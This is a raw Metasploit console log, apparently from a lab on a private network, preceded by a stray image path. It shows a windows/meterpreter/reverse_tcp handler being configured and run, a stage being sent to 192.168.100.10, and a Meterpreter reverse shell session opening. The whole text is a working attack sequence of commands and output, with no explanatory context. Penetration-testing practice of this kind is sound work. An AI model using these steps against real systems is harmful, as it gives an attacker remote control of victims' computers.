 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (180291 bytes) to 192.168.100.10
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.10:1028) at 2020-05-10 01:43:08 +0800
meterpreter >